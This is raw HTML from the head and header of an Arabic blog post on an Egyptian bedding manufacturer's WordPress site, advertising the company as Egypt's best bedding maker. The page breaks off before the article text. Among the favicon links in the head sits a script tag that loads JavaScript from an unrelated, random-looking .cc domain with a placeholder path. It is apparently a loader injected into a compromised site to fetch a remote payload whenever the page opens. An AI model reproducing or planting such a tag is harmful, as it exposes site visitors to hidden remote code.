          "description": "افضل مصانع مفارش فى مصر ، تبحث كل عروسة عند تجهيز منزلها الجديد عن أفضل مصانع المفروشات في مصر ، فلا داعى لضياع الكثير من الوقت والمجهود فى البحث عن افضل شركات و محلات المفروشات ، حيث جئنا لكم اليوم بأفضل شركة لصناعة مفروشات السرير شركة بلدى للمفروشات التى تقدم لكي افضل انواع المفارش للسرير [&hellip;]",
          "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "4.9",
            "reviewCount": "252",
            "bestRating": "5",
            "worstRating": "1"
          }
        }</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload), 				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * { 					background-image: none !important; 				} 				@media screen and (max-height: 1024px) { 					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload), 					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * { 						background-image: none !important; 					} 				} 				@media screen and (max-height: 640px) { 					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload), 					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * { 						background-image: none !important; 					} 				}</style><style id="wpsp-style-frontend"></style><link rel="icon" href="https://baladytex.com/wp-content/uploads/2022/04/logo-100x100.webp" sizes="32x32" /><link rel="icon" href="https://baladytex.com/wp-content/uploads/2022/04/logo-300x300.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://baladytex.com/wp-content/uploads/2022/04/logo-300x300.webp" /><meta name="msapplication-TileImage" content="https://baladytex.com/wp-content/uploads/2022/04/logo-300x300.webp" /> <script type="litespeed/javascript" data-src="https://enixwegemtir.cc/aaaaa/bbbb/ccccc.js?v=4"></script> <style id="wp-custom-css">.woocommerce .products .star-rating {     display: inline-block;  }  .ast-grid-right-center-section {     justify-content: flex-end; }  .elementor-21 .elementor-element.elementor-element-b761c19.elementor-wc-products ul.products li.product .button ,.elementor-237 .elementor-element.elementor-element-2fa86ea.elementor-wc-products ul.products li.product .button,.woocommerce.archive ul.products li a.button, .woocommerce > ul.products li a.button, .woocommerce related a.button, .woocommerce .related a.button, .woocommerce .up-sells a.button .woocommerce .cross-sells a.button{     width: 100%;     padding: 11px;     margin: 5px 0 0; }  .woocommerce-NoticeGroup.woocommerce-NoticeGroup-updateOrderReview {     display: none; }  .ast-single-post .entry-content a, .ast-comment-content a:not(.ast-comment-edit-reply-wrap a) {     text-decoration: auto; }  .wc-sticky-product-bar-displayed .wc-sticky-product-bar section.button a.action-button, .wc-sticky-product-bar-displayed .wc-sticky-product-bar section.button button {     background: #0163ad;     font-family: 'Almarai'; 	font-weight: bold !important; color:white; font-size: 17px;}  .wc-sticky-product-bar-displayed .wc-sticky-product-bar .price, .wc-sticky-product-bar-displayed .wc-sticky-product-bar section.price .woocommerce-Price-amount, .wc-sticky-product-bar-displayed .wc-sticky-product-bar section.total .woocommerce-Price-amount {     font-size: 18px; }  body.wc-sticky-product-bar-displayed {     padding-bottom: 0; }  h3, .entry-content h3 { 	font-weight: bold;}  .woocommerce-terms-and-conditions-wrapper {     display: none; }  .woocommerce ul.products li.product.box-shadow-0.box-shadow-0-hover, .woocommerce-page ul.products li.product.box-shadow-0.box-shadow-0-hover {     padding-bottom: 0;     border-style: solid;     border-width: 1px 1px 1px 1px;     border-color: #DBDBDB; }  .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce-page ul.products li.product .woocommerce-loop-product__title, .wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title {     font-size: 18px;     font-weight: bold; }  .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-price {     font-family: 'Almarai',sans-serif;     color: #020101;     font-size: 17px;     font-weight: bold; }  .woocommerce ul.products li.product .onsale {     margin: 10px; }  p#billing_country_field {     display: none; }  .ast-site-header-cart:focus .widget_shopping_cart, .ast-site-header-cart:hover .widget_shopping_cart, .woocommerce .ast-site-header-cart:focus .widget_shopping_cart, .woocommerce .ast-site-header-cart:hover .widget_shopping_cart { 	display: none;}  @media (max-width:768px){ 	.woocommerce #reviews {     display: block; } }  .woocommerce div.product.elementor .woocommerce-tabs .panel {     padding: 20px;     border-radius: 0;     border-width: 0;     border-top: 1px solid #d3ced2;     -webkit-box-shadow: none;     box-shadow: none;     margin: -1px 0 0;     display: block !important; }  li#tab-title-reviews {     display: none !important; }  .elementor-accordion .elementor-accordion-item+.elementor-accordion-item {     border-top: none;     margin-top: 10px;     border: 1px solid #d4d4d4; }   #okapi-wasb-button {     bottom: 40px;     right: 20px; }  h3#order_review_heading {     background-color: #0163ae;     color: white;     text-align: center; }  form.checkout.woocommerce-checkout {     margin-bottom: 70px; }  .woocommerce-page.woocommerce-checkout #customer_details h3, .woocommerce.woocommerce-checkout #customer_details h3 {      background-color: #0163ae;     color: white;     text-align: center; 	    margin: 0; }  .woocommerce-billing-fields {     margin-bottom: 30px; }   .woocommerce-billing-fields__field-wrapper,p#order_comments_field {     padding: 20px 35px 25px; 	border-width: 0 2px 2px;     border-style: dashed;     border-color: #0163ae; }  .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review {     border-width: 0 2px 2px;     border-style: dashed;     border-color: #0163ae; }  .woocommerce-page.woocommerce-checkout form #order_review_heading, .woocommerce.woocommerce-checkout form #order_review_heading {     border-color: #0163ae; } .woocommerce-message, .woocommerce-info{ 	border-width:  2px 2px;     border-style: dashed;     border-color: #0163ae; 	    border-top: 3px solid #0163ae; }  .woocommerce form .form-row label {     font-size: 15px;     color: black; }  ul#menu-\%d8\%a7\%d9\%84\%d9\%82\%d8\%a7\%d8\%a6\%d9\%85\%d8\%a9 {     list-style: none;     padding: 0;     margin: 0;     text-align: center; }  ul#menu-\%d8\%a7\%d9\%84\%d9\%82\%d8\%a7\%d8\%a6\%d9\%85\%d8\%a9 li{ 	display:inline; }  ul#menu-\%d8\%a7\%d9\%84\%d9\%82\%d8\%a7\%d8\%a6\%d9\%85\%d8\%a9 li a{ 	color:#8F8F8F; 	padding:5px; }   .rx-temp-rating .rx_average_rating {     margin-right: 0;     margin-left: 15px; }  .rx_recommended_box-right {     margin-right: 35px;     margin-left: 0; }  .progress-bar { 	display: contents;}  .woocommerce .elementor-237 .elementor-element.elementor-element-ae03599 .rx-graph-style-2 .progress-bar-t { 	font-weight: bold;}  .rx-review-form-area-style-2 .comment-respond .comment-reply-title { 	text-align: right;}  .rx_rating_graph_wrapper { 	padding: 40px;}  .rx_recommended_wrapper { 	padding: 40px;}  .rx_star_rating { 	float: right;}  .rx-review-form-area-style-1 .rx-criteria-table td:first-child, .rx-review-form-area-style-2 .rx-criteria-table td:first-child {     width: 70px;     text-align: right; }  .reviewx_front_end_from .form-submit { 	float: right;}  .rx_listing_style_2 .rx_review_block .rx_body {     margin-right: 30px;     text-align: right; }  .rx_listing_style_2 .rx_review_block .rx_body .rx_review_calender svg {     float: right;     margin-right: 0;     margin-left: 10px; }  .rx_listing_style_2 .rx_review_block .rx_body .rx_review_calender {     margin-right: 0;     margin-left: 25px; }  .rx-selection-arrow {     right: auto;     left: 6px; }  .rx-video-field:first-child { 	margin-right: 0;}  .rx_listing_style_2 .rx_review_block .review_title+p{ 	background-color: white;     padding: 20px;     border-radius: 10px; }   .rx_listing_style_2 .rx_review_block .rx_body .rx_photo { 	height: 350px;}  .rx_listing_style_2 .rx_review_block .rx_body .rx_photo .popup-link { 	height: 350px;} .media-router .media-menu-item {     color: black; } .wc-sticky-product-bar-displayed .wc-sticky-product-bar section.price, .wc-sticky-product-bar-displayed .wc-sticky-product-bar section.total {     margin: auto; }  div.labtext{     font-weight: bold;     color: #286AA8;     margin-bottom: 20px;     text-align: center;     border: 1px solid;     width: fit-content;     margin: 0 auto 15px;     padding: 5px; border-radius: 3px;} .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {     padding-bottom: 0;     border-style: solid;     border-width: 1px 1px 1px 1px;     border-color: #DBDBDB; 	text-align:center; }  .elementor-13 .elementor-element.elementor-element-bc07761.elementor-wc-products ul.products li.product .star-rating {     display: none; } a.button.product_type_simple {     margin-bottom: 0 !important; } .wpce_single_item {     box-shadow: none;     border: 1px solid #DBDBDB; } .wpce_title h2 {     font-size: 18px;     font-weight: bold; } .wpce_title h2 a{     color: black !important; } .wpce_thumbnail img {     box-shadow: none; }  .wpce_price {     color: #6ec1e4;     margin-bottom: 10px;     font-size: 15px;     font-weight: 600; }  .wpce_price ins span.woocommerce-Price-amount.amount {     color: #8A8A8A !important; } .wpce_content {     font-family: 'Almarai'; 	padding-bottom:0; 	padding-left:0; 	padding-right:0;}  .wpce-add-to-cart {     width: 100%; } .wpce-add-to-cart a{     width: 100%; }  @media (max-width: 544px){ .woocommerce ul.products, .woocommerce-page ul.products, .woocommerce.mobile-columns-2 ul.products, .woocommerce-page.mobile-columns-2 ul.products {     grid-template-columns: repeat(2, minmax(0, 1fr)) !important; 	}}  h2.widget-title {     font-weight: 600; }   @media (max-width: 767px){ .elementor-tabs .elementor-tabs-wrapper { 	display: block !important;} .elementor-widget-tabs .elementor-tab-desktop-title { 	padding: 10px;} } .elementor-tab-title.elementor-tab-mobile-title {     display: none; } .uael-woo-products-summary-wrap {     text-align: center; } span.uael-woo-product-category {     font-size: 13px; 	color:#7a7a7a; } h2.woocommerce-loop-product__title {     font-size: 18px;     color: black;     font-weight: bold; 	margin-bottom: 8px; } .elementor-12 .elementor-element.elementor-element-d2d51e6 .uael-woo-product-wrapper {     background-color: #ffffff;     border: 1px solid #DBDBDB; } a.button.product_type_simple {     margin-bottom: 0 !important;     display: block; } button.slick-prev.slick-arrow.fa.fa-angle-left {     width: 40px;     height: 40px;     border: 1px solid white; } button.slick-next.slick-arrow.fa.fa-angle-right {     width: 40px;     height: 40px;     border: 1px solid white; } [dir=rtl] .uael-woo-slider-arrow-outside .uael-woo-products-slider .slick-prev {     right: -5px; } [dir=rtl] .uael-woo-slider-arrow-outside .uael-woo-products-slider .slick-next {     left: -5px; }  html,body{ 	overflow-x:hidden !important; }  .flBtn a { 	    box-shadow: none !important;}   .thumbnail_image {     margin: 0 3px;     height: 70px !important; } @media(min-width:768px){ .wpgs_image.slick-slide img {     height: 400px; } .wpgs_image.slick-slide.slick-current.slick-active {     height: 400px; } }  .elementor-sticky--active {     z-index: 99;     background: #8a8a8a87;     backdrop-filter: blur(38px); }  a.button.product_type_simple, a.button.add_to_cart_button {     display: inline-block;     width: 50%!important;     padding: 4px !important; }  div#secondary {     background: white;     padding: 20px !important; }  .ast-container {     gap: 20px; }  .ast-separate-container .ast-article-post, .ast-separate-container .ast-article-single {     padding: 20px; }  .elementor-slideshow__footer{ 	display:none !important; }  html.translated-ltr {     direction: ltr !important; }  [lang="en"] .elementor-157 .elementor-element.elementor-element-c30aef2 .elementor-nav-menu--main .elementor-item {     padding-left: 6px;     padding-right: 6px; }  h4.filter-title {     font-size: 19px;     font-weight: bold;     margin-bottom: 10px;     background: #ebebeb;     padding: 10px; }  span.ast-shop-product-out-of-stock{ 	display:none !important; }   iframe#widget2 {     height: 500px !important; }</style><script data-cfasync="false" nonce="a343879a-4ea2-4b5b-bd9a-5b5c737aba48">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="a343879a-4ea2-4b5b-bd9a-5b5c737aba48";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head><body itemtype='https://schema.org/Blog' itemscope='itemscope' class="rtl wp-singular post-template-default single single-post postid-1927 single-format-standard wp-custom-logo wp-theme-astra theme-astra woocommerce-no-js wp-schema-pro-2.10.5 ast-desktop ast-page-builder-template ast-no-sidebar astra-4.9.0 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-10109 ast-normal-title-enabled elementor-default elementor-kit-5">  <a 	class="skip-link screen-reader-text" 	href="#content" 	title="تخطي إلى المحتوى"> 		تخطي إلى المحتوى</a><div class="hfeed site" id="page"><div data-elementor-type="header" data-elementor-id="157" class="elementor elementor-157 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-bdd273a elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bdd273a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-054508e" data-id="054508e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9688b24 elementor-icon-list--layout-inline elementor-align-right elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9688b24" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item"> 											<a href="/cdn-cgi/l/email-protection#f89a9994999c818c9d808c91949db89f95999194d69b9795">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="far fa-envelope"></i>						</span> 										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="652c0b030a2507040904011c11001d4b060a08">[email&#160;protected]</span></span> 											</a></li><li class="elementor-icon-list-item elementor-inline-item"> 											<a href="tel:002402386504">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fas fa-phone"></i>						</span> 										<span class="elementor-icon-list-text">002402386504</span> 											</a></li><li class="elementor-icon-list-item elementor-inline-item"> 											<a href="https://api.whatsapp.com/send?phone=201066868884">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span> 										<span class="elementor-icon-list-text">01066868884</span> 											</a></li></ul></div></div><div class="elementor-element elementor-element-0b475df elementor-icon-list--layout-inline elementor-align-right elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0b475df" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item"> 											<a href="https://www.facebook.com/BaladyTex/" target="_blank">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span> 										<span class="elementor-icon-list-text"></span> 											</a></li><li class="elementor-icon-list-item elementor-inline-item"> 											<a href="https://www.instagram.com/baladytextile/?igshid=85zh25yapqnc" target="_blank">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fab fa-instagram"></i>						</span> 										<span class="elementor-icon-list-text"></span> 											</a></li><li class="elementor-icon-list-item elementor-inline-item"> 											<a href="https://t.me/baladytextile" target="_blank">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fab fa-telegram-plane"></i>						</span> 										<span class="elementor-icon-list-text"></span> 											</a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-4c7384a elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c7384a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:45,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-185ac96" data-id="185ac96" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d2bbfdc elementor-widget elementor-widget-html" data-id="d2bbfdc" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> 					<a href="https://baladytex.com/" style="text-align:center;display:block">      <img data-lazyloaded="1" src="[data-uri]" alt="شركة بلدي متخصصة فى صناعة المفروشات المنزلية" title="شركة بلدي متخصصة فى صناعة المفروشات المنزلية" width="300" height="118" loading="lazy" data-src="https://baladytex.com/wp-content/uploads/2022/04/logo-1-2-1.webp">  </a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c138b89" data-id="c138b89" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c30aef2 elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c30aef2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-c30aef2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-180"><a href="https://baladytex.com/" class="elementor-item menu-link">الرئيسية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://baladytex.com/%d8%b9%d9%86-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/" class="elementor-item menu-link">عن الشركة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://baladytex.com/%d8%b9%d9%85%d9%84%d8%a7%d8%a6%d9%86%d8%a7/" class="elementor-item menu-link">عملائنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://baladytex.com/%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa%d9%86%d8%a7-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9/" class="elementor-item menu-link">علاماتنا التجارية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://baladytex.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa%d9%86%d8%a7/" class="elementor-item menu-link">منتجاتنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9062"><a href="https://baladytex.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" class="elementor-item menu-link">المدونة</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a href="https://baladytex.com/news/" class="elementor-item menu-link">الاخبار</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://baladytex.com/?page_id=162" class="elementor-item menu-link">تواصل معنا</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> 			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-c30aef2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-180"><a href="https://baladytex.com/" class="elementor-item menu-link" tabindex="-1">الرئيسية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://baladytex.com/%d8%b9%d9%86-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/" class="elementor-item menu-link" tabindex="-1">عن الشركة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://baladytex.com/%d8%b9%d9%85%d9%84%d8%a7%d8%a6%d9%86%d8%a7/" class="elementor-item menu-link" tabindex="-1">عملائنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://baladytex.com/%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa%d9%86%d8%a7-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9/" class="elementor-item menu-link" tabindex="-1">علاماتنا التجارية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://baladytex.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa%d9%86%d8%a7/" class="elementor-item menu-link" tabindex="-1">منتجاتنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9062"><a href="https://baladytex.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" class="elementor-item menu-link" tabindex="-1">المدونة</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a href="https://baladytex.com/news/" class="elementor-item menu-link" tabindex="-1">الاخبار</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://baladytex.com/?page_id=162" class="elementor-item menu-link" tabindex="-1">تواصل معنا</a></li></ul></nav></div></div><div class="elementor-element elementor-element-e57dd23 elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="e57dd23" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode">[gtranslate]</div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-262ba64" data-id="262ba64" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cad17dd elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="cad17dd" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> 					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://baladytex.com/%d8%b7%d9%84%d8%a8-%d8%b9%d8%b1%d8%b6-%d8%b3%d8%b9%d8%b1/"> 						<span class="elementor-button-content-wrapper"> 									<span class="elementor-button-text">طلب عرض سعر</span> 					</span> 					</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-0d83cc4 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d83cc4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e6b2be3" data-id="e6b2be3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a557950 elementor-widget elementor-widget-html" data-id="a557950" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> 					<a href="https://baladytex.com/" style="text-align:center;display:block">      <img data-lazyloaded="1" src="[data-uri]" alt="شركة بلدي متخصصة فى صناعة المفروشات المنزلية" title="شركة بلدي متخصصة فى صناعة المفروشات المنزلية" width="300" height="118" loading="lazy" data-src="https://baladytex.com/wp-content/uploads/2022/04/logo-1-2-1.webp">  </a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1a15460" data-id="1a15460" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-399fdd9 elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="399fdd9" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode">[gtranslate]</div></div></div><div class="elementor-element elementor-element-7a7ca93 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="7a7ca93" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"> 			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE3OSIsInRvZ2dsZSI6ZmFsc2V9" aria-label="menu"> 			<i aria-hidden="true" class="unisolid unisolid-bars"></i>			</a></div></div></div></div></div></div></section></div><div id="content" class="site-content"><div class="ast-container"><div id="primary" class="content-area primary"><main id="main" class="site-main"><div data-elementor-type="single-post" data-elementor-id="10109" class="elementor elementor-10109 elementor-location-single post-1927 post type-post status-publish format-standard has-post-thumbnail hentry category-1317 tag-1321 tag-1322 tag-1237 tag-1319 tag-1320 ast-article-single" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-2239e2de elementor-section-height-min-height elementor-section-content-middle elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="2239e2de" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-671d95ea" data-id="671d95ea" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4660914a elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="4660914a" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container"> 															<img data-lazyloaded="1" src="[data-uri]" width="660" height="330" data-src="https://baladytex.com/wp-content/uploads/2022/10/استيراد-مفارش-سرير-من-تركيا.jpg" class="attachment-large size-large wp-image-1929" alt="balady tex | افضل مصانع مفارش فى مصر" data-srcset="https://baladytex.com/wp-content/uploads/2022/10/استيراد-مفارش-سرير-من-تركيا.jpg 660w, https://baladytex.com/wp-content/uploads/2022/10/استيراد-مفارش-سرير-من-تركيا-600x300.jpg 600w, https://baladytex.com/wp-content/uploads/2022/10/استيراد-مفارش-سرير-من-تركيا-300x150.jpg 300w" data-sizes="(max-width: 660px) 100vw, 660px" title="balady tex | افضل مصانع مفارش فى مصر" /></div></div><div class="elementor-element elementor-element-4043089 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4043089" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">افضل مصانع مفارش فى مصر</h1></div></div><div class="elementor-element elementor-element-23039d68 elementor-widget elementor-widget-post-info" data-id="23039d68" data-element_type="widget" data-widget_type="post-info.default"><div class="elementor-widget-container"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-3ee0729 elementor-inline-item" itemprop="datePublished"> 						<a href="https://baladytex.com/2022/10/11/"> 											<span class="elementor-icon-list-icon"> 								<i aria-hidden="true" class="fas fa-calendar"></i>							</span> 									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date"> 										<time>أكتوبر 11, 2022</time>					</span> 									</a></li><li class="elementor-icon-list-item elementor-repeater-item-780eeb8 elementor-inline-item"> 										<span class="elementor-icon-list-icon"> 								<i aria-hidden="true" class="far fa-clock"></i>							</span> 									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time"> 										